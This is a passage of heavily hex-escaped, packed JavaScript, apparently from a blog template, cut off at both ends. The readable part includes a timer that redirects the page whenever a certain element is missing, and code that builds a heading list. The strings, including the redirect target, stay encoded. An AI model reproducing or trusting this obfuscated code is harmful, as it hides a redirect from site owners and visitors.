c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x68\x28\x4a\x28\x29\x7b\x53\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4e\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x63\x29\x7d\x29\x3b\x31\x4e\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x70\x20\x77\x3d\x31\x73\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x77\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x37\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x77\x2c\x5a\x29\x7b\x31\x4d\x20\x5a\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x77\x2c\x5a\x29\x7b\x31\x4d\x20\x5a\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x57\x29\x7b\x70\x20\x4b\x3d\x2d\x31\x2c\x31\x67\x3d\x61\x5b\x32\x38\x5d\x2c\x4c\x3d\x61\x5b\x32\x38\x5d\x3b\x57\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x55\x28\x70\x20\x4d\x3d\x57\x28\x51\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x2c\x31\x45\x3d\x57\x28\x51\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x54\x3d\x30\x2c\x4f\x3d\x30\x3b\x4f\x3c\x4d\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x54\x3d\x4d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x54\x29\x2c\x2d\x31\x21\x3d\x54\x29\x3b\x4f\x2b\x2b\x29\x7b\x54\x2b\x2b\x7d\x3b\x53\x28\x31\x6a\x3d\x4f\x2c\x31\x6a\x3e\x4b\x26\x26\x28\x31\x67\x2b\x3d\x61\x5b\x33\x33\x5d\x2c\x4c\x2b\x3d\x61\x5b\x33\x33\x5d\x29\x2c\x31\x6a\x3c\x4b\x29\x7b\x31\x51\x3d\x4b\x2d\x31\x6a\x3b\x55\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x31\x51\x3b\x4f\x2b\x2b\x29\x7b\x31\x67\x2b\x3d\x61\x5b\x33\x34\x5d\x2c\x4c\x2b\x3d\x61\x5b\x33\x34\x5d\x7d\x7d\x3b\x4d\x3d\x4d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x2f\x33\x66\x2f\x33\x67\x2c\x61\x5b\x32\x38\x5d\x29\x2c\x31\x67\x2b\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x36\x5d\x2b\x4d\x2b\x61\x5b\x33\x37\x5d\x2c\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x36\x5d\x3b\x55\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x31\x6a\x3b\x4f\x2b\x2b\x29\x7b\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x7d\x3b\x4c\x2b\x3d\x4d\x2b\x61\x5b\x33\x37\x5d\x2c\x4b\x3d\x31\x6a\x7d\x29\x3b\x55\x28\x70\x20\x54\x3d\x30\x3b\x4b\x3e\x3d\x54\x3b\x54\x2b\x2b\x29\x7b\x31\x67\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x4c\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x30\x21\x3d\x54\x26\x26\x28\x31\x67\x2b\x3d\x61\x5b\x31\x49\x5d\x2c\x4c\x2b\x3d\x61\x5b\x31\x49\x5d\x29\x7d\x3b\x57\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x4c\x29\x2c\x57\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x31\x4a\x5d\x29\x2c\